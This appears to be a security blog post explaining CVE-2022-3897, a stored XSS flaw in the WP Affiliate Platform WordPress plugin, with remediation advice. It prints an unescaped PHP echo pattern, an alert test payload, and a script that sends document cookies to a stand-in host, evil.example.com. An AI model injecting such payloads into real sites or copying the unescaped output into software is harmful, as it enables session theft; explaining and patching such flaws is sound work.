WordPress remains the most popular content management system in the world—making it a major target for attackers. In late 2022, a serious security issue was found in a popular plugin called WP Affiliate Platform. This vulnerability, tracked as CVE-2022-3897, lets attackers abuse the plugin and sneak malicious code right into your site. Below I'll explain what went wrong, how it could be abused, and how to protect your WordPress site.
What is CVE-2022-3897?
The vulnerability lives in the WP Affiliate Platform plugin, which is used to manage affiliate marketing programs in WordPress. Versions up to, and including, 6.3.9 are affected.
The problem? Stored Cross-Site Scripting (XSS) thanks to poor input validation and not using output escaping. That means attackers with admin access can inject JavaScript into your site's pages, which then runs automatically for anyone visiting those pages.
> Reference:
> WPScan Advisory – CVE-2022-3897 (wpscan.com)
Some people shrug off admin-to-admin XSS. But here’s why it matters
- Admins may not always be legit — Sometimes, plugins or themes create extra admin users or credentials are leaked.
- XSS can be chained — Cross-Site Scripting paves the way for further, automated attacks. Imagine code that silently creates new admin users or installs backdoors.
- Plugin-Based Privilege Escalation — If an attacker gets in as a low-privilege user and finds a way to escalate (using another plugin flaw, say), they can use this XSS for persistent, hard-to-detect attacks.
How Does the Exploit Work?
The WP Affiliate Platform plugin didn’t properly sanitize or escape several parameters in its settings forms and admin pages. Let’s take a quick look at how an attacker might exploit this.
Attacker logs in as an admin (or steals admin access).
2. Attacker inserts malicious JavaScript code through a vulnerable field (like name, description, etc.).
Example Vulnerable Field
Let's say the plugin lets admins edit an affiliate's name.
Suppose an attacker enters this in a field
<img src=x onerror="alert('XSS')">
If the plugin code outputs the value without sanitizing, it ends up in rendered HTML like this
<!-- In some admin page code: -->
<td><?php echo $affiliate_name; ?></td>
So, if $affiliate_name contains that <img> tag, the code runs as soon as the page loads.
Here’s what the unsafe code usually looks like
// BAD: No escaping or sanitization
echo $_POST['affiliate_name'];
What should happen is either sanitization on input or escaping on output
// MUCH BETTER: Escape output before rendering HTML
echo esc_html($_POST['affiliate_name']);
Let’s say an attacker injects this payload
<script>fetch('https://evil.example.com/steal?cookie='+document.cookie)</script>
Once injected, if an admin browses the Affiliates list page, their browser sends the site's cookies (including session info!) to the attacker's server.
References
- NVD Advisory
- WPScan Entry
- WordPress Plugin Page
Update WP Affiliate Platform right away.
2. Review all admin users and disable/delete any suspicious accounts.
3. Install a web application firewall (like Wordfence).
Takeaways
Even trusted plugins can bite you if they’re not careful with user input. Stay updated, limit admin access, and always question what code makes it on your pages. XSS isn’t just a theoretical risk—sometimes it’s just a plugin update away from turning your WordPress site into an attacker's playground.
Timeline
Published on: 11/29/2022 21:15:00 UTC
Last modified on: 12/01/2022 19:17:00 UTC
